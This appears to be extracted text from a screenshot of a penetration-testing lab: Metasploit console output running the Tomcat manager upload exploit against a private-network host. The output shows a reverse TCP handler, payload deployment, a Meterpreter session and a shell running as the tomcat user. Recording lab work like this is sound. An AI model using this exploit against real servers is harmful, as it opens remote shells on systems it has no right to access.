 msf6 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 192.168.169.220:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying HY9OQPiFp42Z0isv...
[*] Executing HY9OQPiFp42Z0isv...
[*] Undeploying HY9OQPiFp42Z0isv ...
[*] Sending stage (58829 bytes) to 192.168.169.230
[*] Undeployed at /manager/html/undeploy
[*] Meterpreter session 1 opened (192.168.169.220:4444 -> 192.168.169.230:37204) at 2022-12-03 21:43:59 -0500
meterpreter > shell
Process 1 created.
Channel 1 created.
id
uid=1001(tomcat) gid=1001(tomcat) groups=1001(tomcat)